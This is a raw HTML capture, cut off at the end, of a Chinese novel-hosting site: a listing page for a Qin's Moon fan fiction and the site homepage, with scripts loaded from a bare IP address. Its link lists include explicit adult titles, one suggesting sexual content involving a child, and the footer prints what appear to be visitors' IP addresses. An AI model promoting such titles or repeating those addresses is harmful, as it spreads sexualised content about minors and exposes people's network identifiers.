

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cixuz.com/xs/1587846565.html
body_size: 5544
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(三更吹月)秦时明月慷慨行免费全文_秦时明月慷慨行小说txt下载 - 词序中文网(cixuz.com) </title><meta name="keywords" content="(三更吹月)秦时明月慷慨行免费全文_秦时明月慷慨行小说txt下载" /><meta name="description" content="主人公叫的书名叫《秦时明月慷慨行》，本小说的作者是三更吹月创作的近代东方衍生、古色古香、同人类型的小说，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：秦时明月同人 主CP：荆高 ..." /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.cixuz.com/xs/1587846565.html" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cixuz.com/xs/1587846565.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="词序中文网" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn0/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:description" content="主人公叫的书名叫《秦时明月慷慨行》，本小说的作者是三更吹月创作的近代东方衍生、古色古香、同人类型的小说，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：秦时明月同人主CP：荆高..."/><meta property="og:novel:latest_chapter_url" content="https://cixuz.com/xs/1587846565/2.html"/><meta property="og:novel:read_url" content="https://cixuz.com/xs/1587846565.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:author" content="三更吹月"/><meta property="og:novel:book_name" content="[秦时明月]慷慨行"/><meta property="og:novel:update_time" content="2024-02-18"/><meta property="og:novel:latest_chapter_name" content="章一 [秦时明月]慷慨行"/><meta property="og:url" content="https://cixuz.com/xs/1587846565.html"/><meta property="og:title" content="[秦时明月]慷慨行"/><meta property="og:image" content="//q.cixuz.com/upjpg/s/fsow.jpg?sm"/><meta property="og:novel:category" content="同人小说"/><script>var FORM_HASH='07ee456dg9ipj0',MOD='',TJN='uv',DIR='/',TWPC='fanti',ADN='z23',DOMA='cixuz.com',CDNV='318',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TJ='H635yj89',TWMO='hk',COOKIE_PRE='5yj89',CDN='https://172.247.93.92:45678/xcdn0/',APP_NAME='词序中文网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cixuz.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="词序中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">词序中文网</span><span class="slogan">免费全本小说推荐</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜小说、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/list/">作品分类</a></li><li><a href="/finish.html">完本作品</a></li><li><a href="/paihang.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cixuz.com/xs/1587846565.html" title="[秦时明月]慷慨行">手机阅读《[秦时明月]慷慨行》</a></div><a href="/">词序中文网</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/xs/1587846565.html">[秦时明月]慷慨行</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//q.cixuz.com/upjpg/s/fsow.jpg?sm" author="三更吹月" alt="[秦时明月]慷慨行" /><span class="b"></span></div><div id="info"><h1>[秦时明月]慷慨行</h1><p>作者：<a href="/zuozhe/4e0966f454396708K.html" target="_blank">三更吹月</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="HCOi3" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="HCOi3" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/1587846565/">TXT下载</a></p><p>更新时间：2024-02-18 09:43:02&nbsp;[共2章] <p>最新：<a href="/xs/1587846565/2.html" title="">章一</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>主人公叫的书名叫《<a href="/g/v0rl9aflooehp.html">[秦时明月]慷慨行</a>》，本小说的作者是三更吹月创作的近代东方衍生、古色古香、同人类型的小说，文中的爱情故事凄美而纯洁，文笔极佳，实力推荐。小说精彩段落试读：秦时明月同人 主CP：荆高 卫聂 可能有燕政 斯非什么的我也不知道ㄟ( ▔, ▔ )ㄏ</p><p>发上来就是为了让自己有继续写下去的动力而已...</p><p>作者太懒没办法╮(￣▽￣&quot;)╭</p><p>素骥鸣广陌，慷慨送我行。</p><p>玄姬你的时间BUG真的可以去死一死了！....</p><p>内容标签：</p><p>江湖恩怨</p><p>搜索关键字：主角：荆轲；高渐离；盖聂； ┃ 配角：卫庄；李斯；嬴政 ┃ 其它：秦时</p><p>一句话简介：故人且歌且相离</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/1311486303.html" target="_blank" title="快穿你是我的(H)">快穿你是我的(H)</a> 、 <a href="/xs/qY2k.html" target="_blank" title="醉卧少帅怀">醉卧少帅怀</a> (豪门总裁) 、 <a href="/xs/qhEU.html" target="_blank" title="坑爹的一妻多夫/坑爹的男多女少">坑爹的一妻多夫/坑爹的男多女少</a> (美食小说) 、 <a href="/xs/sykT.html" target="_blank" title="都市风云之兵王归来">都市风云之兵王归来</a><a href="/book/VxKZTaD.html" title="我的爆 魏" target="_blank">我的爆 魏</a> (特工小说) 、 <a href="/xs/UMlo.html" target="_blank" title="穿成四个起点男主未婚妻">穿成四个起点男主未婚妻</a> (未来小说) 、 <a href="/xs/681765311.html" target="_blank" title="四大名著成人版合集">四大名著成人版合集</a><a href="/book/xPa3fB8.html" title="重生之觅食记免费" target="_blank">重生之觅食记免费</a> 、 <a href="/xs/sUa9.html" target="_blank" title="废后（重生）">废后（重生）</a><a href="/book/3xX6h0E.html" title="老爸我们去哪里呀简谱" target="_blank">老爸我们去哪里呀简谱</a> (公主小说) 、 <a href="/xs/2090248602.html" target="_blank" title="银杏花开">银杏花开</a> (异能奇术) 、 <a href="/xs/qIe0.html" target="_blank" title="（红楼同人）红楼之公子无良">（红楼同人）红楼之公子无良</a><a href="/book/qO81Sb1.html" title="何浩楠小狗是什么意思" target="_blank">何浩楠小狗是什么意思</a> (天作之合) 、 <a href="/xs/4Vb.html" target="_blank" title="大器宗">大器宗</a><a href="/book/lY62t8o.html" title="一男一女的组合叫什么名字" target="_blank">一男一女的组合叫什么名字</a> (玄幻魔法) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《[秦时明月]慷慨行》 正文 </dt><dd><a href="/xs/1587846565/1.html">序</a></dd><dd><a href="/xs/1587846565/2.html">章一</a></dd><dt>《[秦时明月]慷慨行》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/1587846565/2.html">章一</a></dd><dd><a href="/xs/1587846565/1.html">序</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/1587846565/index_1.html">上页</a><b>1</b><a href="/xs/1587846565/index_1.html">下页</a><select id="jump" onchange="location.href='/xs/1587846565/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 2 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/1598264007.html" target="_blank" title="盗墓笔记">盗墓笔记</a>、 <a href="/xs/sDO.html" target="_blank" title="离婚以后（高干）">离婚以后（高干）</a>、 <a href="/xs/1843995007.html" target="_blank" title="丹皇武帝">丹皇武帝</a>、 <a href="/book/Lbo4C2N.html" title="堕落机甲人物" target="_blank">堕落机甲人物</a>、 <a href="/xs/8InG.html" target="_blank" title="王不见王（电竞）">王不见王（电竞）</a>、 <a href="/book/z52duld.html" title="发i读音的单词" target="_blank">发i读音的单词</a>、 <a href="/xs/sT9H.html" target="_blank" title="女配攻略：反派BOSS，求转正！">女配攻略：反派BOSS，求转正！</a>、 <a href="/xs/mFuv.html" target="_blank" title="粉黛">粉黛</a>、 <a href="/book/wdYwTrY.html" title="媳妇适合参与老公的家事吗" target="_blank">媳妇适合参与老公的家事吗</a>、 <a href="/xs/8shF.html" target="_blank" title="吻妻上瘾+番外">吻妻上瘾+番外</a>、 <a href="/book/63DEsyr.html" title="赋予作者的小说缔垠" target="_blank">赋予作者的小说缔垠</a>、 <a href="/xs/eIJq.html" target="_blank" title="恶作剧2吻：电视原版小说">恶作剧2吻：电视原版小说</a>、 <a href="/xs/A8.html" target="_blank" title="畅行仕途">畅行仕途</a>、 <a href="/xs/KBEM.html" target="_blank" title="【BL/网王同人】高傲吧，冰之帝王">【BL/网王同人】高傲吧，冰之帝王</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 如果您发现[秦时明月]慷慨行内容有与法律抵触之处，请马上向本站举报，词序中文网需要您们的建议和支持！ </p></p><p>Ⓑ 如果您发现有小说<b>[秦时明月]慷慨行</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>Ⓒ 词序中文网提示：如发现《[秦时明月]慷慨行》章节欠更/内容违规/重复/缺少/错误，可联系站点。 </p><p>Ⓓ 《[秦时明月]慷慨行》是作者：<A href="/zuozhe/4e0966f454396708K.html">三更吹月</a>其中一部优秀的古色古香小说，网友转载到本站（cixuz.com）只是为了宣传，让更多读者欣赏。</p><p>*. <a href="/g/v0rl9aflooehp.html">[秦时明月]慷慨行,免费阅读,无弹窗阅读</a>/<span class="gray">2024-02-18 05:23:54</span></p><p>*. <a href="/xs/1587846565_346044505.html">[秦时明月]慷慨行最新章节,近代,三更吹月,免费在线阅读</a>/<span class="gray">2024-02-18 02:44:07</span></p><p>*. <a href="/xs/1587846565_1502228875.html">[秦时明月]慷慨行,精彩大结局,近代 三更吹月,在线阅读无广告</a>/<span class="gray">2024-02-18 05:40:42</span></p><p>*. <a href="/xs/1587846565_49733339.html">[秦时明月]慷慨行,全集免费阅读,近代 三更吹月,实时更新</a>/<span class="gray">2024-02-18 03:10:53</span></p><p>*. <a href="/g/apzovnsz9obuy.html">[秦时明月]慷慨行免费阅读,近代,三更吹月,小说txt下载</a>/<span class="gray">2024-02-18 00:54:01</span></p><p><a href="/xs/1587846565/112.10.134.144.html" class="gray">112.10.134.144</a> / <a href="/xs/1587846565/183.199.51.252.html" class="gray">183.199.51.252</a> / <a href="/xs/1587846565/122.192.14.152.html" class="gray">122.192.14.152</a> / <a href="/xs/1587846565/116.179.37.228.html" class="gray">116.179.37.228</a> / <a href="/xs/1587846565/39.149.243.4.html" class="gray">39.149.243.4</a> / <a href="/xs/1587846565/17.246.15.132.html" class="gray">17.246.15.132</a> / <a href="/xs/1587846565/60.31.192.172.html" class="gray">60.31.192.172</a> / <a href="/xs/1587846565/120.231.49.220.html" class="gray">120.231.49.220</a> / <a href="/xs/1587846565/110.53.46.156.html" class="gray">110.53.46.156</a> / <a href="/xs/1587846565/17.241.219.188.html" class="gray">17.241.219.188</a> / <a href="/xs/1587846565/65.55.210.20.html" class="gray">65.55.210.20</a> / <a href="/xs/1587846565/111.225.148.136.html" class="gray">111.225.148.136</a> / <a href="/xs/1587846565/17.241.75.52.html" class="gray">17.241.75.52</a> / <a href="/xs/1587846565/124.117.1.248.html" class="gray">124.117.1.248</a> / <a href="/xs/1587846565/171.215.209.220.html" class="gray">171.215.209.220</a> / <a href="/xs/1587846565/66.249.74.136.html" class="gray">66.249.74.136</a> / </p></div></div><script src="/click/1587846565"></script><script src="/5yjdw/318.z2h130"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.cixuz.com/">词序中文网</a>(cixuz.com) All Rights Reserved. <a href="//fanti.cixuz.com/xs/1587846565.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/mmail9qIK.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn0/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn0/www1/_common.js?318"></script><script use="38.106ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cixuz.com/?FROM=bjs&u=BJS
body_size: 9352
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>词序中文网-免费全本小说</title><meta name="keywords" content="词序中文网|言情小说|免费全本小说" /><meta name="description" content="词序中文网，精彩小说尽在词序中文网，本站拥有海量的灵异小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.cixuz.com/" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cixuz.com/" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="词序中文网" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://172.247.93.92:45678/xcdn0/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:45678/xcdn0/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='477dabb9g9ipix',MOD='',TJN='uv',DIR='/',TWPC='fanti',ADN='z23',DOMA='cixuz.com',CDNV='318',xCoverList=[],xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TJ='H635yj89',TWMO='hk',COOKIE_PRE='5yj89',CDN='https://172.247.93.92:45678/xcdn0/',APP_NAME='词序中文网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cixuz.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="词序中文网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">词序中文网</span><span class="slogan">免费全本小说推荐</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜小说、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/wuxiaxiuzhen/">武侠修真</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/list/">作品分类</a></li><li><a href="/finish.html">完本作品</a></li><li><a href="/paihang.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/q1AT.html" title=""><img data-lazy="//q.cixuz.com/upjpg/V/IgY.jpg?sm" alt="想要拥你入怀（茉莉）" author="旎旎果子" src="/mloadmkIg.svg" /></a></div><dl><dt><span>旎旎果子</span><a href="/xs/q1AT.html" title="">想要拥你入怀（茉莉）</a></dt><dd>晋江VIP完结 当前被收藏数：49 文章积分：6,993,014 文案： 毛莉莉今年刚从医学院毕业，但成绩优秀的她却怎...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/Uhik.html" title=""><img data-lazy="//q.cixuz.com/upjpg/q/d4A2.jpg?sm" alt="穿越之弃夫逆袭" author="韶轩" src="/mloadmkIg.svg" /></a></div><dl><dt><span>韶轩</span><a href="/xs/Uhik.html" title="">穿越之弃夫逆袭</a></dt><dd>连城VIP二星完结 内容简介 都说乱世出英雄。  因为地震来到乱世的沈镜也确实英雄了一把。  穿成哥儿怎么办？没事儿我有...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/mmnb.html" title=""><img data-lazy="//q.cixuz.com/upjpg/q/dZ9k.jpg?sm" alt="天惹，被学姐扶贫了" author="若沁" src="/mloadmkIg.svg" /></a></div><dl><dt><span>若沁</span><a href="/xs/mmnb.html" title="">天惹，被学姐扶贫了</a></dt><dd>晋江VIP完结 总书评数：7883 当前被收藏数：7611 营养液数：10104 文章积分：219,550,096 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/eiDX.html" title=""><img data-lazy="//q.cixuz.com/upjpg/Q/Dgj.jpg?sm" alt="杀死暴君[星际]" author="影度寒江" src="/mloadmkIg.svg" /></a></div><dl><dt><span>影度寒江</span><a href="/xs/eiDX.html" title="">杀死暴君[星际]</a></dt><dd>晋江VIP完结 当前被收藏数：804 文章积分：14,514,384 【文案】 巫辛准备向男神表白的那刻，被天上掉下的机...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/8qEu.html" title=""><img data-lazy="//q.cixuz.com/upjpg/r/eOZt.jpg?sm" alt="冤种大师兄他重生了" author="汤圆甜又软" src="/mloadmkIg.svg" /></a></div><dl><dt><span>汤圆甜又软</span><a href="/xs/8qEu.html" title="">冤种大师兄他重生了</a></dt><dd>晋江VIP完结 总书评数：9119 当前被收藏数：71647 营养液数：37384 文章积分：579,680,576 《...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/82oG.html" title=""><img data-lazy="//q.cixuz.com/upjpg/r/eOoe.jpg?sm" alt="（综漫同人）我，丘丘娃，尘世闲游[综原神]" author="傅小春" src="/mloadmkIg.svg" /></a></div><dl><dt><span>傅小春</span><a href="/xs/82oG.html" title="">（综漫同人）我，丘丘娃，尘世闲游[综原神]</a></dt><dd>晋江VIP完结 总书评数：4247 当前被收藏数：12835 营养液数：8200 文章积分：247,017,712  文...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">小白</span><span class="s2"><a href="/xs/TRW.html" title="">当冰遇上火（GL）</a></span><span class="s5">小白NO1</span></li><li><span class="s1">古代</span><span class="s2"><a href="/xs/lM8.html" title="">（综琼瑶同人）穿越还珠之才女皇后</a></span><span class="s5">源清流洁</span></li><li><span class="s1">修真</span><span class="s2"><a href="/xs/733798555.html" title="">快穿：我的宿主是个渣</a></span><span class="s5">慢半拍</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/xs/1555450667.html" title="">穿越全能网红</a></span><span class="s5">佟言</span></li><li><span class="s1">青春</span><span class="s2"><a href="/xs/URRi.html" title="">成为十八线恐怖游戏主播之后</a></span><span class="s5">逃跑的ppt</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/my7K.html" title="">每天晚上都被插（NP，高H）</a></span><span class="s5">绾绾</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/269471213.html" title="">乡村之大被同眠</a></span><span class="s5">九味</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/xs/iJo.html" title="">誓要当花心情人</a></span><span class="s5">星仔</span></li><li><span class="s1">古典</span><span class="s2"><a href="/xs/VR4.html" title="">花楼韵事</a></span><span class="s5">烛影</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/xs/m32P.html" title="">有狐</a></span><span class="s5">白衣若雪</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/xs/TV0.html" title="">湛氏王朝</a></span><span class="s5">马为鹿</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/eRu2.html" title="">（阴阳师同人）陪君醉笑三千场</a></span><span class="s5">由贵/小三儿</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/xs/kqf.html" title="">[重生]佞臣凌霄</a></span><span class="s5">漫漫何其多</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/xs/KsCT.html" title="">驸马是个贼</a></span><span class="s5">木爻木大</span></li><li><span class="s1">位面</span><span class="s2"><a href="/xs/2069822864.html" title="">女儿美不美</a></span><span class="s5">嘉鲤</span></li><li><span class="s1">现言</span><span class="s2"><a href="/xs/mHUX.html" title="">作死的我被逃生boss缠上了</a></span><span class="s5">白醉醉</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xs/qo9B.html" target="_blank" title="[系统]美味影后"><img data-lazy="//q.cixuz.com/upjpg/A/Ng03.jpg?sm" alt="[系统]美味影后" author="阮风轻" /></a></div><dl><dt><a href="/xs/qo9B.html" title="[系统]美味影后">[系统]美味影后</a></dt><dd>晋江VIP完结 当前被收藏数：1861 文章积分：17,504,168 文案 美食&娱乐圈 在如今这个以瘦为美，节食成...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/DvE.html" title="如果不曾遇见">如果不曾遇见</a>/李馥羽</li><li><a href="/xs/saGe.html" title="一宠再宠：宝贝你好甜">一宠再宠：宝贝你好甜</a>/北城的北</li><li><a href="/xs/1476426635.html" title="我开动物园那些年">我开动物园那些年</a>/拉棉花糖的兔子</li><li><a href="/xs/92606279.html" title="全球觉醒：开局加入聊天群">全球觉醒：开局加入聊天群</a>/飞翔的四眼</li><li><a href="/xs/4av.html" title="商战教父">商战教父</a>/非议</li><li><a href="/xs/UMFR.html" title="囚她">囚她</a>/休屠城</li><li><a href="/xs/eke.html" title="商海谍影">商海谍影</a>/常书欣</li><li><a href="/xs/UKBz.html" title="今天也在互相掉毛">今天也在互相掉毛</a>/景萝</li><li><a href="/xs/KAbU.html" title="幼女新娘">幼女新娘</a>/北棠</li><li><a href="/xs/p49.html" title="快穿之胖女夺心计">快穿之胖女夺心计</a>/三生思量</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/xs/1576693825.html" target="_blank" title="火影之我成为了九尾"><img data-lazy="//q.cixuz.com/upjpg/r/e1cP.jpg?sm" alt="火影之我成为了九尾" author="倚天屠龙大帅逼" /></a></div><dl><dt><a href="/xs/1576693825.html" title="火影之我成为了九尾">火影之我成为了九尾</a></dt><dd>“砰！”一声枪响传来，子弹呼啸着穿透了唐潇的胸膛，唐潇没有说话，硬生生坚持了两秒，取出了病人腿上的子弹。 做完这些，唐潇...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/89BI.html" title="规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示">规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示</a>/星无辰</li><li><a href="/xs/8FP3.html" title="我当异常生物管理员那些年">我当异常生物管理员那些年</a>/又来的核桃</li><li><a href="/xs/1596682205.html" title="机甲大升级">机甲大升级</a>/鱼之酱</li><li><a href="/xs/lIl.html" title="穿到肉文里的作者你伤不起">穿到肉文里的作者你伤不起</a>/袁若寒</li><li><a href="/xs/82WR.html" title="恐怖殡仪馆">恐怖殡仪馆</a>/雾影</li><li><a href="/xs/qHE.html" title="三体">三体</a>/刘慈欣 </li><li><a href="/xs/1052638663.html" title="至尊神医阳顶天">至尊神医阳顶天</a>/九月鹰飞</li><li><a href="/xs/301048333.html" title="前方高能">前方高能</a>/莞尔wr</li><li><a href="/xs/1444764763.html" title="最强狂兵混都市余飞沈雨霏">最强狂兵混都市余飞沈雨霏</a>/佚名</li><li><a href="/xs/1440263091.html" title="猎户出山陆山民刘妮">猎户出山陆山民刘妮</a>/阳子下</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/xs/8OC3.html" target="_blank" title="（文野同人）剧本组拯救世界"><img data-lazy="//q.cixuz.com/standard-8OC3-3549.jpg?sm" alt="（文野同人）剧本组拯救世界" author="喵喵滚汤圆" /></a></div><dl><dt><a href="/xs/8OC3.html" title="（文野同人）剧本组拯救世界">（文野同人）剧本组拯救世界</a></dt><dd>晋江VIP完结 总书评数：1942 当前被收藏数：7589 营养液数：6345 文章积分：105,594,032 文案 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/KeN4.html" title="璇玉录">璇玉录</a>/且刀文禾</li><li><a href="/xs/8aye.html" title="病美人和冥主先婚后爱了">病美人和冥主先婚后爱了</a>/喜马拉雅种猫</li><li><a href="/xs/s8Il.html" title="玄学大师是软妹">玄学大师是软妹</a>/绵绵月</li><li><a href="/xs/sbiA.html" title="重生八零甜蜜军婚">重生八零甜蜜军婚</a>/妞妞蜜</li><li><a href="/xs/Uhfc.html" title="人间值得">人间值得</a>/春风遥</li><li><a href="/xs/sgCz.html" title="玄学少女的大佬日常">玄学少女的大佬日常</a>/绵绵月</li><li><a href="/xs/eqkJ.html" 